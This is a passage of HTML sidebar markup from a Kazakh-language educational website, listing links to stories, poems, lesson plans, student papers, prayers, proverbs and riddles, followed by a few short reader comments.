		<font color="black">Махаббат хикаясы: Отқа оранған жүрек</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=34480" title="Махаббат хикаясы: Бала махаббат">
 		
		<font color="black">Махаббат хикаясы: Бала махаббат</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=34479" title="Махаббат хикаясы: Махаббат емес....">
 		
		<font color="black">Махаббат хикаясы: Махаббат емес....</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=34478" title="Махаббат хикаясы: Тұрған жерімде қақайып тұрып қалдым...">
 		
		<font color="black">Махаббат хикаясы: Тұрған жерімде қақайып тұрып қалдым...</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div>	 <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Денсаулық
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=35865" title="Шұбаттың емдік қасиеттері">
 		
		<font color="black">Шұбаттың емдік қасиеттері</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=35001" title="Көзді компьютер мен телефонның зиянынан қалай қорғау керек?">
 		
		<font color="black">Көзді компьютер мен телефонның зиянынан қалай қорғау керек?</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=34744" title="Ораза өмірді ұзартады">
 		
		<font color="black">Ораза өмірді ұзартады</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=34486" title="Пандемия кезінде ораза ұстауға бола ма ?">
 		
		<font color="black">Пандемия кезінде ораза ұстауға бола ма ?</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=34176" title="Вирустан қорғану үшін қандай дұға оқып жүрсе болады?">
 		
		<font color="black">Вирустан қорғану үшін қандай дұға оқып жүрсе болады?</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div>	 <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Шығармалар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=33822" title="Шығарма: Менің құқығым">
 		
		<font color="black">Шығарма: Менің құқығым</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=33827" title="Шығарма: Қорқыт ата">
 		
		<font color="black">Шығарма: Қорқыт ата</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37242" title="Денсаулық туралы шығарма, эссе">
 		
		<font color="black">Денсаулық туралы шығарма, эссе</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37193" title="Шәкәрім Құдайбердіұлының &quot;Еңлік-Кебек&quot; поэмасындағы Еңліктің қазақ қызына кереғар мінездерін талдап жазыңыз">
 		
		<font color="black">Шәкәрім Құдайбердіұлының &quot;Еңлік-Кебек&quot; поэмасындағы Еңліктің қазақ қызына кереғар мінездерін талдап жазыңыз</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37192" title="Жаныңда жүр жақсы адам">
 		
		<font color="black">Жаныңда жүр жақсы адам</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div>	 <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Ертегілер
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=37185" title="Сатиралық ертегі: Қожанасырдан сөз">
 		
		<font color="black">Сатиралық ертегі: Қожанасырдан сөз</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37184" title="Сатиралық ертегі: Дуана Қожанасыр">
 		
		<font color="black">Сатиралық ертегі: Дуана Қожанасыр</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37183" title="Сатиралық ертегі: Өтірік саңырау">
 		
		<font color="black">Сатиралық ертегі: Өтірік саңырау</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37182" title="Сатиралық ертегі: Құлжатай сөзі">
 		
		<font color="black">Сатиралық ертегі: Құлжатай сөзі</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37181" title="Сатиралық ертегі: Үсен қу">
 		
		<font color="black">Сатиралық ертегі: Үсен қу</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div>	 <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
Кеңестер				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=37469" title="Қазақтар көрген түсті қалай жорыған?">
 		
		<font color="black">Қазақтар көрген түсті қалай жорыған?</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37208" title="Жұмыссыз жастар алғашқы жұмысты қалай табады?">
 		
		<font color="black">Жұмыссыз жастар алғашқы жұмысты қалай табады?</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37206" title="Балаға ақшаны дұрыс жұмсауды қалай үйрету керек?">
 		
		<font color="black">Балаға ақшаны дұрыс жұмсауды қалай үйрету керек?</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=36786" title="Құрбандық қалай шалынады?">
 		
		<font color="black">Құрбандық қалай шалынады?</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=36279" title="Қаза намаз - қаза болмасын">
 		
		<font color="black">Қаза намаз - қаза болмасын</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div>	 <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Білім
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=37621" title="Сабақ жоспары (ұмж): Адам досымен мықты  (Дүниетану, 3 сынып, I тоқсан)">
 		
		<font color="black">Сабақ жоспары (ұмж): Адам досымен мықты  (Дүниетану, 3 сынып, I тоқсан)</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37620" title="Сабақ жоспары (ұмж): Табиғи апаттар дегеніміз не? (Дүниетану, 3 сынып, I тоқсан)">
 		
		<font color="black">Сабақ жоспары (ұмж): Табиғи апаттар дегеніміз не? (Дүниетану, 3 сынып, I тоқсан)</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37619" title="Сабақ жоспары (ұмж): Біздің Ата Заңымыз - Конституция (Дүниетану, 3 сынып, I тоқсан)">
 		
		<font color="black">Сабақ жоспары (ұмж): Біздің Ата Заңымыз - Конституция (Дүниетану, 3 сынып, I тоқсан)</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37618" title="Сабақ жоспары (ұмж): Біз – әрқашан біргеміз! (Дүниетану, 3 сынып, I тоқсан)">
 		
		<font color="black">Сабақ жоспары (ұмж): Біз – әрқашан біргеміз! (Дүниетану, 3 сынып, I тоқсан)</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37617" title="Сабақ жоспары (ұмж): Ауа райы адамдарға қалай әсер етеді? (Дүниетану, 3 сынып, I тоқсан)">
 		
		<font color="black">Сабақ жоспары (ұмж): Ауа райы адамдарға қалай әсер етеді? (Дүниетану, 3 сынып, I тоқсан)</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div>	 <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
Өлеңдер				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=37363" title="Ана тілі туралы тақпақтар мен Қазақ тілі туралы өлеңдер">
 		
		<font color="black">Ана тілі туралы тақпақтар мен Қазақ тілі туралы өлеңдер</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37362" title="Тіл туралы өлеңдер">
 		
		<font color="black">Тіл туралы өлеңдер</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=5875" title="Туған жер және Отан туралы өлеңдер">
 		
		<font color="black">Туған жер және Отан туралы өлеңдер</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=5684" title="Абай Құнанбаев барлық өлеңдер жинағын жүктеу">
 		
		<font color="black">Абай Құнанбаев барлық өлеңдер жинағын жүктеу</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37001" title="Сен кеттің">
 		
		<font color="black">Сен кеттің</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div>	 <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Тақпақтар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=35120" title="Тақпақ: Кімді сыйлаймын?">
 		
		<font color="black">Тақпақ: Кімді сыйлаймын?</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=8580" title="Тақпақ: 1 мамыр - Бірлік, ынтымақ, бейбітшілік, татулық күні">
 		
		<font color="black">Тақпақ: 1 мамыр - Бірлік, ынтымақ, бейбітшілік, татулық күні</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=31591" title="Тақпақ: Мәңгілік ел">
 		
		<font color="black">Тақпақ: Мәңгілік ел</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=31539" title="Тақпақ: Тілашар">
 		
		<font color="black">Тақпақ: Тілашар</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=11029" title="Тақпақ: Әдептілік, тәрбие, иба, ибадат, инабат, тағзым, ізет">
 		
		<font color="black">Тақпақ: Әдептілік, тәрбие, иба, ибадат, инабат, тағзым, ізет</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div>	 <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Анекдоттар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=249" title="Қазақша Анекдот: Төсек тартып қалған шал">
 		
		<font color="black">Қазақша Анекдот: Төсек тартып қалған шал</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=251" title="Қазақша Анекдот: Шал мен Кемпір">
 		
		<font color="black">Қазақша Анекдот: Шал мен Кемпір</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=262" title="Қазақша Анекдот: Әйелі мен күйеуі">
 		
		<font color="black">Қазақша Анекдот: Әйелі мен күйеуі</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=920" title="Қазақша Анекдот: Кішкентай бала мен жігіттің әңгімесі...">
 		
		<font color="black">Қазақша Анекдот: Кішкентай бала мен жігіттің әңгімесі...</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=1008" title="Қазақша Анекдот: Жігіт пен таксист">
 		
		<font color="black">Қазақша Анекдот: Жігіт пен таксист</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div>
     <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Дипломдық жұмыстар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=18531" title="Дипломдық жұмыс: Қаржы | Компанияның қаржылық жағдайын мониторинг жасау">
 		
		<font color="black">Дипломдық жұмыс: Қаржы | Компанияның қаржылық жағдайын мониторинг жасау</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=19991" title="Дипломдық жұмыс: География | География сабағында экологиялық тәрбие беру әдістемесі">
 		
		<font color="black">Дипломдық жұмыс: География | География сабағында экологиялық тәрбие беру әдістемесі</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=19990" title="Дипломдық жұмыс: География | Кіші Азия түбегін рекреациялық пайдаланудың географиялық мәселелері">
 		
		<font color="black">Дипломдық жұмыс: География | Кіші Азия түбегін рекреациялық пайдаланудың географиялық мәселелері</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=19989" title="Дипломдық жұмыс: География | ҚР-ның ТМД елдері аясындағы экономикалық өркендеуінің әлеуетін экономикалық географиялық тұрғыда дәлелдеу">
 		
		<font color="black">Дипломдық жұмыс: География | ҚР-ның ТМД елдері аясындағы экономикалық өркендеуінің әлеуетін экономикалық географиялық тұрғыда дәлелдеу</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=19987" title="Дипломдық жұмыс: Экономика | Кәсіпорынның қаржылық тұрақтылығы мәселелері және қамтамасыз ету жолдары">
 		
		<font color="black">Дипломдық жұмыс: Экономика | Кәсіпорынның қаржылық тұрақтылығы мәселелері және қамтамасыз ету жолдары</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div>
     <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Курстық жұмыстар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=18160" title="Курстық жұмыс: Қазақ тілі | Бастауыш сыныпта  сын есімді оқыту">
 		
		<font color="black">Курстық жұмыс: Қазақ тілі | Бастауыш сыныпта  сын есімді оқыту</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=21957" title="Курстық жұмыс: Экономика | «Южнефтегаз» АҚ  ЕҢБЕК АҚЫНЫ ҰЙЫМДАСТЫРУ">
 		
		<font color="black">Курстық жұмыс: Экономика | «Южнефтегаз» АҚ  ЕҢБЕК АҚЫНЫ ҰЙЫМДАСТЫРУ</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=21956" title="Курстық жұмыс: Педагогика | Эстетикалық тәрбиені қалыптастыру жолдары">
 		
		<font color="black">Курстық жұмыс: Педагогика | Эстетикалық тәрбиені қалыптастыру жолдары</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=21955" title="Курстық жұмыс: Педагогика | Эстетикалық тәрбие - тәрбиенің  құрамды бөлігі">
 		
		<font color="black">Курстық жұмыс: Педагогика | Эстетикалық тәрбие - тәрбиенің  құрамды бөлігі</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=21954" title="Курстық жұмыс: Педагогика | Эстетикалық тәрбие">
 		
		<font color="black">Курстық жұмыс: Педагогика | Эстетикалық тәрбие</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div>
     <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Ғылыми жобалар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=37188" title="М.Әуезовтың «Абай жолы» роман-эпопеясындағы Абай балаларының бейнесі">
 		
		<font color="black">М.Әуезовтың «Абай жолы» роман-эпопеясындағы Абай балаларының бейнесі</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=721" title="Ғылыми жұмыс: Алоэ өсімдігінің ерекшеліктері және емдік қасиеті">
 		
		<font color="black">Ғылыми жұмыс: Алоэ өсімдігінің ерекшеліктері және емдік қасиеті</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=773" title="Ғылыми жоба: Емдік өсімдіктер">
 		
		<font color="black">Ғылыми жоба: Емдік өсімдіктер</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=768" title="Ғылыми жоба: Қазақ тілі сөздерінде «ң» дыбысының қолданысы">
 		
		<font color="black">Ғылыми жоба: Қазақ тілі сөздерінде «ң» дыбысының қолданысы</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=770" title="Ғылыми жоба: Таңғажайып жеті 7 саны">
 		
		<font color="black">Ғылыми жоба: Таңғажайып жеті 7 саны</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div>
     <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Дұғалар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=35015" title="Дерттерден, аурудан, қиыншылықтардан құтылу үшін оқылатын дұғалар бар ма?">
 		
		<font color="black">Дерттерден, аурудан, қиыншылықтардан құтылу үшін оқылатын дұғалар бар ма?</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=3894" title="Ауыз бекіту (сәресі), Ауызашар дұғасы және Тарауих намазының тәсбихы дұғасы">
 		
		<font color="black">Ауыз бекіту (сәресі), Ауызашар дұғасы және Тарауих намазының тәсбихы дұғасы</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=34176" title="Вирустан қорғану үшін қандай дұға оқып жүрсе болады?">
 		
		<font color="black">Вирустан қорғану үшін қандай дұға оқып жүрсе болады?</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=32270" title="Зәрі тоқтаған кісіге дем салу дұғасы">
 		
		<font color="black">Зәрі тоқтаған кісіге дем салу дұғасы</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=32269" title="Зәр тоқтамағанда оқылатын дұға">
 		
		<font color="black">Зәр тоқтамағанда оқылатын дұға</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div>
     <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Мақал-мәтелдер
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=35044" title="Мақал - мәтел: Сыр, құпия, астыртын, жасырын">
 		
		<font color="black">Мақал - мәтел: Сыр, құпия, астыртын, жасырын</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=35043" title="Мақал - мәтел: Қорлық, жәбір, жапа">
 		
		<font color="black">Мақал - мәтел: Қорлық, жәбір, жапа</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=35042" title="Мақал - мәтел: Қазына, дәулет, байлық, молшылық">
 		
		<font color="black">Мақал - мәтел: Қазына, дәулет, байлық, молшылық</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=35041" title="Мақал - мәтел: Ризық, нәсіп, несібе, ырыс, береке">
 		
		<font color="black">Мақал - мәтел: Ризық, нәсіп, несібе, ырыс, береке</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=35038" title="Мақал - мәтел: Кемеңгер, дана, данышпан, ойшыл">
 		
		<font color="black">Мақал - мәтел: Кемеңгер, дана, данышпан, ойшыл</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div>
     <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Жаңылтпаштар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=36955" title="К ден басталатын жаңылтпаштар">
 		
		<font color="black">К ден басталатын жаңылтпаштар</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=36956" title="Әр - түрлі жаңылтпаштар">
 		
		<font color="black">Әр - түрлі жаңылтпаштар</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=36957" title="Әліпби жаңылтпаштар">
 		
		<font color="black">Әліпби жаңылтпаштар</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=36958" title="Жануарлар туралы жаңылтпаштар">
 		
		<font color="black">Жануарлар туралы жаңылтпаштар</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=36959" title="Жаңылтпаштар">
 		
		<font color="black">Жаңылтпаштар</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div> <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Жұмбақтар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=32578" title="Жұмбақтар жауабымен: Суретті жұмбақтар">
 		
		<font color="black">Жұмбақтар жауабымен: Суретті жұмбақтар</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=32234" title="Жұмбақтар жауабымен: От пен жарық (1)">
 		
		<font color="black">Жұмбақтар жауабымен: От пен жарық (1)</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=32189" title="Жұмбақтар жауабымен: Шаруашылық құралдары (тырма, балта, кетпен, саты, таяқ, таға, ер-тоқым)">
 		
		<font color="black">Жұмбақтар жауабымен: Шаруашылық құралдары (тырма, балта, кетпен, саты, таяқ, таға, ер-тоқым)</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=32188" title="Жұмбақтар жауабымен: Уақыт, сағат">
 		
		<font color="black">Жұмбақтар жауабымен: Уақыт, сағат</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=32187" title="Жұмбақтар жауабымен: От пен жарық (2)">
 		
		<font color="black">Жұмбақтар жауабымен: От пен жарық (2)</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div> <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Өмірбаян
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=36985" title="Балуан Шолақ Баймурзин">
 		
		<font color="black">Балуан Шолақ Баймурзин</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=36593" title="Ерлан Русланұлы">
 		
		<font color="black">Ерлан Русланұлы</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=32572" title="Өмірбаян: Айдие Айдарбеков (1992 жылдың 8 қараша)">
 		
		<font color="black">Өмірбаян: Айдие Айдарбеков (1992 жылдың 8 қараша)</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=31920" title="Өмірбаян: Аида Балаева Ғалымқызы">
 		
		<font color="black">Өмірбаян: Аида Балаева Ғалымқызы</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=31916" title="Өмірбаян: Дана Нұржігіт (1972)">
 		
		<font color="black">Өмірбаян: Дана Нұржігіт (1972)</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div> <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Рефераттар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=35864" title="Реферат: Жердің құрылысы. Жер қыртысының қозғалысы туралы болжамдар">
 		
		<font color="black">Реферат: Жердің құрылысы. Жер қыртысының қозғалысы туралы болжамдар</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=25409" title="Реферат: Экономикалық өсу">
 		
		<font color="black">Реферат: Экономикалық өсу</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=25486" title="Реферат: Этнопедагогикалық ойлардың туындауы мен дамуы">
 		
		<font color="black">Реферат: Этнопедагогикалық ойлардың туындауы мен дамуы</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=25485" title="Реферат: Юстинианның заңдары">
 		
		<font color="black">Реферат: Юстинианның заңдары</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=25484" title="Реферат: Этнопедагогикалық зерттеу әдістері және өзге ғылым салаларымен байланысы">
 		
		<font color="black">Реферат: Этнопедагогикалық зерттеу әдістері және өзге ғылым салаларымен байланысы</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div> <!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					ҰМЖ, ОМЖ, ҚМЖ
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/index.php?newsid=37621" title="Сабақ жоспары (ұмж): Адам досымен мықты  (Дүниетану, 3 сынып, I тоқсан)">
 		
		<font color="black">Сабақ жоспары (ұмж): Адам досымен мықты  (Дүниетану, 3 сынып, I тоқсан)</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37620" title="Сабақ жоспары (ұмж): Табиғи апаттар дегеніміз не? (Дүниетану, 3 сынып, I тоқсан)">
 		
		<font color="black">Сабақ жоспары (ұмж): Табиғи апаттар дегеніміз не? (Дүниетану, 3 сынып, I тоқсан)</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37619" title="Сабақ жоспары (ұмж): Біздің Ата Заңымыз - Конституция (Дүниетану, 3 сынып, I тоқсан)">
 		
		<font color="black">Сабақ жоспары (ұмж): Біздің Ата Заңымыз - Конституция (Дүниетану, 3 сынып, I тоқсан)</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37618" title="Сабақ жоспары (ұмж): Біз – әрқашан біргеміз! (Дүниетану, 3 сынып, I тоқсан)">
 		
		<font color="black">Сабақ жоспары (ұмж): Біз – әрқашан біргеміз! (Дүниетану, 3 сынып, I тоқсан)</font>
			
		
	</a>
 <hr>

 

 
	<a href="https://www.zharar.com/index.php?newsid=37617" title="Сабақ жоспары (ұмж): Ауа райы адамдарға қалай әсер етеді? (Дүниетану, 3 сынып, I тоқсан)">
 		
		<font color="black">Сабақ жоспары (ұмж): Ауа райы адамдарға қалай әсер етеді? (Дүниетану, 3 сынып, I тоқсан)</font>
			
		
	</a>
 <hr>

 

</div>
 			</div>
 		</div><!----->
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Түс жору
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"></div>
 			</div>
 		</div>


     <div class="comments_box">
		<div class="comments_box_in">
			<h4 class="title">Соңғы <span class="green">5</span> пікір</h4>
			<div class="com_list">
				<br>
	
		<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>
		<span>  Мариям </span><br>
		<a href="https://www.zharar.ru/kz/bata/128-dastarhan.html#comment" title="Дастархан батасы, мұсылманша ас қайыру, асқа бата беру, жастарға ақ бата">
            <svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>
        <b>..............</b>
	</a>
<hr>
 <br>
	
		<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>
		<span>  Нұрзат </span><br>
		<a href="https://www.zharar.ru/kz/bilim/zhospar/soch_sor/12416-tarih_5.html#comment" title="Жиынтық бағалау (ТЖБ, БЖБ) (СОЧ, СОР): Қазақстан тарихы (5 сынып | 1, 2, 3, 4 тоқсан)">
            <svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>
        <b>Ғұн тайпаларының бірігуі. Сарматтардың саяси тарихы бжб 5 сынып керек</b>
	</a>
<hr>
 <br>
	
		<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>
		<span>  Гулхан </span><br>
		<a href="https://www.zharar.ru/kz/bilim/takpak/7883-sport.html#comment" title="Қазақша тақпақ: Спорт">
            <svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>
        <b>Иа</b>
	</a>
<hr>
 <br>
	
		<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>
		<span>  Ақниет </span><br>
		<a href="https://www.zharar.ru/kz/bilim/zhospar/soch_sor/31657-bzhb_4_tzhb.html#comment" title="Жиынтық бағалау (СОЧ, СОР) (ТЖБ, БЖБ): Жаратылыстану (4 сынып | 1, 2, 3, 4 тоқсан)">
            <svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>
        <b>Тжб жоқ қой</b>
	</a>
<hr>
 <br>
	
		<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>
		<span>  Айна </span><br>
		<a href="https://www.zharar.ru/kz/bilim/takpak/7883-sport.html#comment" title="Қазақша тақпақ: Спорт">
            <svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>
        <b>Мен айтамын тапаққ</b>
	</a>
<hr>
 
			</div>
			» <a href="/index.php?do=lastcomments">Барлық пікірлер </a>
		</div>
        
	</div>
    
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
